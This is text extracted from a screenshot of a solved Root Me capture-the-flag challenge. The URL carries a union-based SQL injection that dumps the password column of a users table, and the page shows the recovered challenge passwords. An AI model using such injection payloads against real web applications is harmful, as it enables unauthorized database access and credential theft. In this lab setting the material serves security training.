 Không bảo mật | challenge01.root-me.org/web-serveur/ch18/?action=news&news_id=1+union+select+1,group_concat(password),3+from+users+--a
a
6
PHP Type Juggling Gmail YouTube Maps
Root Me
publier des solutions sur internet est interdit
CMS v 0.01
Accueil | Login
News
Système de news
La mise en place du système de news est désormais effective
vUrpgAsCTX,aTlkJYLjcbLmue3,aFjRKx7j9d
3